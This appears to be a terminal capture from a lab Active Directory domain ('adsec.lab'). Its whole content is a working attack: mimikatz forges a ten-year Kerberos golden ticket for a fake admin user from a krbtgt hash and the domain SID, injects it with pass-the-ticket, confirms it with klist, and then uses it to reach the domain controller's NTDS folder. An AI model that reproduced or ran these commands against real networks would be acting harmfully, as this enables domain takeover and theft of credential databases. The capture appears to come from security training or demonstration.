 .#####.   mimikatz 2.1.1 (x64) built on Aug  1 2017 04:46:23
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz(commandline) # kerberos::golden /admin:deadfk /domain:adsec.lab /id:8888 /sid:S-1-5-21-809894267-1102385918-153
0562782 /krbtgt:010cebcddd81109d19f2b688f5758bc3 /ptt
User      : deadfk
Domain    : adsec.lab (ADSEC)
SID       : S-1-5-21-809894267-1102385918-1530562782
User Id   : 8888
Groups Id : *513 512 520 518 519
ServiceKey: 010cebcddd81109d19f2b688f5758bc3 - rc4_hmac_nt
Lifetime  : 8/6/2017 2:09:28 PM ; 8/4/2027 2:09:28 PM ; 8/4/2027 2:09:28 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'deadfk @ adsec.lab' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
PS C:\Users\cc\Desktop\x64> klist
Current LogonId is 0:0x8374a
Cached Tickets: (1)
#0>     Client: deadfk @ adsec.lab
Server: krbtgt/adsec.lab @ adsec.lab
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40e00000 -> forwardable renewable initial pre_authent
Start Time: 8/6/2017 14:09:28 (local)
End Time:   8/4/2027 14:09:28 (local)
Renew Time: 8/4/2027 14:09:28 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
PS C:\Users\cc\Desktop\x64> net use \\dc.adsec.lab\c$\windows\ntds
The command completed successfully.
PS C:\Users\cc\Desktop\x64> whoami
adsec\cc
PS C:\Users\cc\Desktop\x64>